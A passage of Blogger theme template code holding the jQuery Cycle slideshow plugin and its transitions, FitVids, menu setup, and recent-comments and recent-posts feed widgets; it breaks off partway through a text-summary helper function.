$s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
